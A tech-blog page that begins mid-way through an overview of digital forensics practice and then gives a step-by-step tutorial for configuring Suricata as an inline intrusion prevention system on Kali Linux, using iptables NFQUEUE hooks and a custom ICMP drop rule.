digital forensics directly into a security posture drastically reduces an organization's Mean Time to Resolution (MTTR). By tracking exactly how a vulnerability was exploited, security architecture teams can deploy precise patches, preventing attackers from using the same entry point twice.The Four Phases of the Digital Forensics LifecycleDigital forensic investigations follow strict, standardized frameworks established by organizations like the National Institute of Standards and Technology (NIST). Deviating from these phases can corrupt data, making the evidence useless in legal proceedings or regulatory compliance audits. ┌────┐ ┌─────┐ ┌───┐ ┌────┐ │ 1. Isolation │ ───> │ 2. Acquiring │ ───> │ 3. Deep Dive │ ───> │ 4. Forensic │ │ & Collection │ │ Data │ │ Analysis │ │ Reporting │ └────┘ └─────┘ └───┘ └────┘1. Isolation and PreservationThe moment an incident is declared, the compromised machine must be isolated from the network to stop command-and-control (C2) communication. This must be done carefully to avoid changing the target machine's data.Investigators must document the system's exact state using a clear chain-of-custody log. This log tracks every person who interacts with the hardware or digital images, along with exact timestamps.2. Acquiring DataForensic professionals never run analysis tools directly on live production systems. Instead, they capture a perfect, bit-by-bit duplicate of the digital storage media, known as a forensic image.To maintain data integrity, investigators use hardware write-blockers. These devices physically prevent the workstation from modifying any data on the target storage drive during the imaging process.Once imaging is complete, the investigator calculates cryptographic hash values (such as SHA-256) for both the original drive and the new copy. If the hashes match perfectly, the image is verified as a true copy, and analysis can safely begin.3. Deep-Dive AnalysisWith verified copies in hand, investigators use advanced forensic software to search for indicators of compromise (IOCs). They hunt for hidden partitions, parse system registry hives, rebuild fragmented event logs, and extract deleted files from unallocated drive space.4. Forensic ReportingThe final phase translates complex technical findings into a clear, structured report. The document must outline the investigation's scope, the specific tools used, the artifacts recovered, and the ultimate root-cause conclusion. This report must be written so that non-technical business executives, compliance officers, and legal teams can fully understand the timeline of events.Order of Volatility: Tracking Modern Digital ArtifactsData disappears at different rates during an active investigation. When analyzing a system, investigators prioritize collecting evidence based on the Order of Volatility. They gather highly fleeting data first before it is overwritten or lost when the system powers down.Volatility RankData ClassificationPractical Forensic Artifacts1 (Highest)CPU Registers & CacheActive processor instructions, real-time memory states2System Memory (RAM)Decryption keys, unencrypted passwords, running processes3Network StatesActive TCP/UDP connections, open routing tables, ARP cache4Local Storage DrivesOperating system files, application logs, registry hives5 (Lowest)Remote BackupsOffsite cloud storage archives, optical media, cold backupsWhy Volatile RAM Analysis MattersHistorically, computer forensics focused mainly on reading non-volatile hard drives. However, modern malware often runs entirely in memory without writing files to the disk.Extracting and analyzing a volatile RAM dump allows investigators to recover active encryption keys, find malicious injected code segments, and see open network connections that disappear entirely when the machine reboots.Core Specialized Sub-DisciplinesDigital forensics covers several specialized domains, each requiring distinct investigative toolsets and technical expertise.Network ForensicsNetwork forensics analyzes traffic logs, packet captures (PCAPs), and firewall indicators to monitor data moving across an enterprise network. Investigators review these logs to trace data exfiltration paths, pinpoint lateral movement within a network, and determine exactly how much data an attacker stolen.Endpoint and Host ForensicsThis branch focuses on analyzing individual workstations, laptops, and enterprise servers. Investigators inspect operating system artifacts like Windows Prefetch files, Shimcache, and Shellbags to verify whether specific malicious programs were executed on a user's machine.Cloud ForensicsAs companies move infrastructure to cloud platforms like AWS, Azure, and Google Cloud, investigators must adapt to decentralized environments. Cloud forensics relies heavily on reviewing centralized infrastructure tracking logs (like AWS CloudTrail). This allows investigators to reconstruct identity-based attacks and API exploitation without needing physical access to server hardware.Mobile Device ForensicsMobile devices require unique extraction methods because they rely on hardware-level encryption and specialized flash memory layouts. Investigators use advanced techniques to bypass device locks, allowing them to recover deleted text messages, encrypted chat logs, and geolocation history.Essential Forensic Tools Used by Industry ProfessionalsModern forensic examiners use a mix of commercial suites and open-source utilities to conduct comprehensive investigations.Autopsy / Sleuth Kit: A widely used open-source graphical interface that parses hard drives, extracts web browser histories, and flags hidden file types.FTK Imager (Forensic Toolkit): An industry-standard utility designed to acquire highly accurate forensic images of storage drives and volatile system RAM.Volatility Framework: A powerful, open-source command-line tool used worldwide to analyze memory dumps and reverse-engineer in-memory malware.EnCase Forensic: A comprehensive commercial enterprise suite utilized heavily by law enforcement for deep index searching, metadata triage, and formal report generation.Overcoming Modern Forensic ChallengesThe digital forensics landscape faces continuous challenges as technology evolves and attackers deploy anti-forensic techniques.1. Widespread End-to-End EncryptionWhile strong encryption protects user privacy, it presents a hurdle for traditional forensic investigations. If an attacker communicates using encrypted channels or targets an enterprise drive protected by full-disk encryption, investigators cannot read the data without securing the decryption keys directly from active system memory or user configurations.2. Anti-Forensics TacticsModern threat actors actively use anti-forensic techniques to hide their tracks. These tactics include:Timestomping: Artificially modifying file creation and modification timestamps to disrupt the investigator's timeline analysis.Log Clearing: Explicitly erasing Windows Event logs or Linux syslog records immediately after gaining administrative access.Fileless Malware: Executing scripts directly within legitimate administrative utilities (like PowerShell) to avoid generating traditional file artifacts on the hard drive.3. The Scale of Big DataModern storage capacities have grown exponentially. Investigating a breach across dozens of multi-terabyte corporate servers can generate petabytes of raw data. Forensic teams rely on automated ingestion scripts, artificial intelligence filters, and targeted keyword indexing to quickly parse through data volumes and locate critical evidence.ConclusionDigital forensics is an essential component of modern cybersecurity defense. By combining structured investigative processes with deep system analysis, digital forensic professionals help organizations accurately reconstruct cyberattacks, protect data integrity, and build resilient defenses.As cyber threats become more sophisticated, the ability to analyze and interpret digital evidence remains our strongest asset for securing the digital landscape.
A Step-by-Step Technical Guide to Configuring an IPS on Kali Linux
May 26, 2026
10 min read

A Step-by-Step Technical Guide to Configuring an IPS on Kali Linux

Network Fortress: A Step-by-Step Technical Guide to Configuring an Intrusion Prevention System (IPS) on Kali Linux. In the offensive security ecosystem, Kali Linux is universally recognized as the premier toolkit for penetration testing, vulnerability assessment, and adversarial simulation. However, a deep understanding of cybersecurity requires mastering both sides of the coin. Configuring defensive security controls directly within an offensive operating system provides invaluable insights into how automated platforms detect, block, and log malicious traffic in real time.An Intrusion Prevention System (IPS) sits inline on a network interface, actively inspecting transit packets against a comprehensive database of known attack signatures or behavioral anomalies. Unlike an Intrusion Detection System (IDS), which merely generates an alert when a threat is identified, an IPS actively intervenes by dropping malicious packets, resetting TCP connections, and dynamically updating firewall rules to block the attacking IP address.This technical guide delivers an end-to-end operational procedure to deploy, configure, test, and maintain Suricata—an enterprise-grade, high-performance open-source IPS engine—on a Kali Linux environment using automated packet filtering hooks (NFQUEUE).🧭 Architecture Overview: How an IPS Works InlineBefore deploying software, it is vital to understand how network packets flow through a Linux host configured as an IPS. In a standard setup, the operating system kernel handles packets automatically. To convert the system into an IPS, we must intercept this flow.Incoming Packet ──► [ Linux Netfilter (iptables/nftables) ] │ (Forward via NFQUEUE Hook) ▼ [ Suricata IPS Engine ] (Signature Verification/Rules) │ ┌──────┴─────┐ ▼ ▼ [ Packet Matches Rule ] [ Packet is Clean ] Action: DROP/REJECT Action: ACCEPT │ │ ▼ ▼ (Traffic Terminated) (Sent to Destination)By leveraging Linux Netfilter architecture (iptables), we instruct the firewall kernel to divert specified network traffic into a user-space queue (NFQUEUE). Suricata continuously polls this queue, processes each packet against its enabled ruleset, and passes a verdict (ACCEPT or DROP) back to the firewall.🛠️ Step 1: System Preparation and PrerequisitesBefore installation, update the underlying system packages to avoid dependency conflicts, verify active interface configurations, and ensure the necessary network libraries are available.1. Update Core Repository IndexesOpen a terminal shell as root or utilize sudo privileges to refresh the system package indices and upgrade existing modules:bashsudo apt update && sudo apt upgrade -yUse code with caution.2. Identify Target Network InterfacesDetermine the explicit naming convention of your network interfaces using the IP tracking utility:baship link showUse code with caution.Take note of the target interface names (e.g., eth0 for wired networks or wlan0 for wireless deployments).3. Install Required Netfilter DependenciesSuricata requires underlying core libraries to communicate efficiently with the Linux kernel firewall queue structures:bashsudo apt install build-essential libpcap-dev libnetfilter-queue-dev libcap-ng-dev -yUse code with caution.📥 Step 2: Installing SuricataWhile Suricata can be compiled directly from source code for advanced optimizations, installing it via official Debian packaging maintains system stability and simplifies routine security updates.1. Execute the Installation CommandRun the following package manager command to download and set up Suricata along with its built-in signature management utility:bashsudo apt install suricata suricata-update -yUse code with caution.2. Verify Successful InstallationConfirm the package installed successfully by checking the compiled application binary version and verifying built-in support for NFQUEUE:bashsuricata -V Use code with caution.Ensure the output indicates a stable build release and lists NFQUEUE within its enabled operational features.⚙️ Step 3: Global Configuration File Tuning (suricata.yaml)The primary configuration of the Suricata runtime daemon is managed within the unified YAML text file located at /etc/suricata/suricata.yaml. You will need to use a terminal text editor like nano or mousepad to update this file.bashsudo nano /etc/suricata/suricata.yamlUse code with caution.Modify the following critical structural variables to suit your local network landscape:1. Define Network Variable BlocksLocate the vars block near the top of the file. Update the HOME_NET variable to represent the internal network layout you intend to protect, and set EXTERNAL_NET to isolate external untrusted traffic.yamlvars: address-groups: HOME_NET: "[192.168.1.0/24]" # Replace with your local subnet range EXTERNAL_NET: "!$HOME_NET" # Any network that is NOT your home networkUse code with caution.2. Configure the Active Logging DirectoryEnsure the default output location matches standard system logging practices:yamldefault-log-dir: /var/log/suricata/Use code with caution.3. Enable Advanced IPS Mode StructuresScroll down to the outputs configuration block and verify that the Eve log entry engine is fully activated. The eve.json output produces structured telemetry optimized for ingestion into log forwarders and SIEM systems.yamloutputs: - eve-log: enabled: yes filetype: regular filename: eve.jsonUse code with caution.4. Set Up the nfq Engine ConfigurationFind the nfq sub-key block inside the configuration file. This instructs Suricata how to communicate with Netfilter packet queues. Ensure it is mapped correctly:yamlnfq: mode: accept # Default fallback option if a rule doesn't match repeat-mark: 1 repeat-mask: 1Use code with caution.Save your changes and exit the text editor (in nano, press Ctrl+O, Enter, then Ctrl+X).📚 Step 4: Loading and Updating Threat SignaturesAn IPS engine is only as effective as its signature intelligence database. Suricata uses a built-in updating application to pull down open-source threat rules compiled by the security community.1. Pull the Emerging Threats (ET) Open RulesetExecute the integrated updater tool to fetch the newest attack signatures, malware profiles, and exploit patterns:bashsudo suricata-update Use code with caution.This utility automatically compiles your download rules into a single comprehensive file located at /var/lib/suricata /rules/ suricata.rules.2. Inspecting Available Rule SourcesIf you wish to discover additional specialized threat categories (e.g., abuse tracking, botnet indicators, ransomware trackers), view the available source repositories:bashsudo suricata-update list-sourcesUse code with caution.✍️ Step 5: Creating Custom IPS Prevention RulesBy default, the majority of public signatures pulled via suricata-update are structured as standard alert rules (IDS behavior). To actively block threats, we can create custom drop rules that drop malicious packets instantly.1. Create a Dedicated Custom Rule FileOpen a new blank rules file to append your custom testing scripts:bashsudo nano /etc/suricata/rules/local.rulesUse code with caution.2. Write a Custom Drop Rule for ICMP Ping TrafficAdd a strict rule that drops any incoming ICMP echo requests (pings) coming from the outside world into your protected local machine:textdrop icmp $EXTERNAL_NET any -> $HOME_NET any (msg:"IPS BLOCK: Unauthorized ICMP Ping Detected"; icode:0; itype:8; sid:1000001; rev:1;)Use code with caution.Understanding Rule Components:drop: The action parameter. Instead of alerting, the IPS discards the matching packet completely.icmp: Protocol parameter applying explicitly to network control messages.$EXTERNAL_NET any -> $HOME_NET any: The directional path mapping traffic from external sources to your specified home network on any port assignment.msg: The descriptive string that will appear in logs when this rule triggers.sid:1000001: Signature ID. Custom rules must use a unique identifier above 1,000,000 to avoid conflicting with default systemic rules.Save and close the file.3. Link Local Rules to Main ConfigurationOpen /etc/suricata/suricata.yaml again, navigate to the rule-files: block, and ensure your new custom rule file is listed along with the main ruleset:yamlrule-files: - /var/lib/suricata/rules/suricata.rules - /etc/suricata/rules/local.rulesUse code with caution.⛓️ Step 6: Configuring Firewall Netfilter Hooks (iptables)Now we must configure the Linux system to pass network packets through the Suricata engine rather than processing them normally. We achieve this by adding iptables entries that forward traffic to NFQUEUE.bash# Redirect all incoming packets to Netfilter queue 0sudo iptables -I INPUT -j NFQUEUE --queue-num 0# Redirect all transit routing traffic to Netfilter queue 0sudo iptables -I FORWARD -j NFQUEUE --queue-num 0Use code with caution.Review Active RulesTo verify that your firewall traffic redirect hooks are properly layered at the top of your network stack, run:bashsudo iptables -L -v -n Use code with caution.You should see NFQUEUE num 0 listed as the first target action for both the INPUT and FORWARD chains.🚀 Step 7: Starting and Testing the IPS Execution EngineWith configuration paths set and firewall routing active, it is time to boot up Suricata in explicit IPS mode.1. Launch Suricata in Inline ModeExecute the operational service binary, directing it to read your main configuration file and process traffic from queue 0:bashsudo suricata -c /etc/suricata/suricata.yaml -q 0Use code with caution.Note: The -q 0 flag binds the engine process to the specific Netfilter queue matching our iptables commands.2. Verify Logging Output Real-TimeOpen a secondary terminal window to track the primary human-readable system events log output file:bashsudo tail -f /var/log/suricata/suricata.logUse code with caution.Look for lines stating Engine started and verifying that the NFQUEUE thread instances are successfully processing packets.🧪 Step 8: Executing a Penetration Attack SimulationTo confirm that the IPS configuration is working, we can simulate an attack from a separate target system or device located on your external network.1. Execute an Initial Attack (ICMP Ping Challenge)From an external computer on your network, attempt to perform a standard network ping sweep against your Kali Linux IPS host:bashping <KALI_IP_ADDRESS> Use code with caution.Observed Result:The external attacking device will experience a total timeout, receiving no replies. If you stop the ping command, it will report 100% packet loss.2. Verify IPS Enforcement in LogsReturn to your Kali Linux terminal and read the structured JSON log output engine (eve.json) to confirm that Suricata successfully identified and dropped the attack signature:bashsudo tail -n 20 /var/log/suricata/eve.json | grep "drop"Use code with caution.Alternatively, you can query the human-readable alerts output log directly:bashsudo cat /var/log/suricata/fast.logUse code with caution.You should see clear entries proving the IPS actively intercepted and neutralized the incoming connection:text05/26/2026-07:15:32.411082 [Drop] [**] [1:1000001:1] IPS BLOCK: Unauthorized ICMP Ping Detected [**] [Classification: (null)] [Priority: 3] {ICMP} 192.168.1.50 -> 192.168.1.15Use code with caution.🧹 Step 9: Reverting Changes and Post-Testing CleanupWhen you complete your testing, it is important to reset the Linux Netfilter tables. If you stop the Suricata service without flushing your firewall rules, your system will continue trying to push packets into a non-existent queue, completely blocking all internet access.1. Terminate the Suricata Engine ProcessIn the main window where Suricata is running, press Ctrl+C to cleanly shut down the detection engine threads.2. Flush Firewall QueuesRemove the forwarding entries from your firewall tables to restore standard kernel networking behavior:bashsudo iptables -F Use code with caution.📊 Summary Configuration ChecklistAction StepOperational CommandsKey Focus Area1. Install Core Servicessudo apt install suricata suricata-updateInstalls base dependencies.2. Update Signaturessudo suricata-updateDownloads the newest threat rules.3. Configure Enginesudo nano /etc/suricata /suricata.yamlSets up network variables (HOME_NET).4. Map RulesAdd drop syntax inside local.rulesDefines explicit blocking logic.5. Activate Firewallsudo iptables -I INPUT -j NFQUEUE --queue-num 0Intercepts packet flow at the kernel level.6. Run Applicationsudo suricata -c /etc/suricata /suricata.yaml -q 0Boots engine in active IPS enforcement mode.🏁 ConclusionConfiguring an Intrusion Prevention System like Suricata on Kali Linux provides valuable hands-on experience with defensive network security engineering. Transitioning an engine from a passive detection monitor (IDS) into an active inline prevention enforcement platform (IPS) requires precision at both the packet-filtering layer and the signature definition stage.By analyzing telemetry logs generated within eve.json and understanding how custom drop rules change packet routing, you can design highly resilient modern network perimeter defenses capable of mitigating advanced real-world attacks.

Stay Ahead in Tech

Get the latest ICT tutorials, DevOps guides, and AI news delivered directly to your inbox.